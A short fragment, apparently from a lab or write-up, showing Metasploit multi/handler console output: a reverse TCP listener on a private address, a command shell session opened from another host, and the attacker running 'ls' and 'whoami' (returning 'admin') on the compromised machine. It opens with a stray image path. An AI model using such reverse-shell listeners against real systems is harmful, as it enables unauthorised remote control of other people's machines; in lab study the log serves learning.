 [*] 192.168.153.171 - Command shell session 1 closed.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.153.176:4444
[*] Command shell session 2 opened (192.168.153.176:4444 -> 192.168.153.171:39286) at 2020-04-27 15:05:10
+0800
ls
Desktop
Documents
Downloads
fpm.py
Music
Pictures
Public
shell.py
Templates
Videos
whoami
admin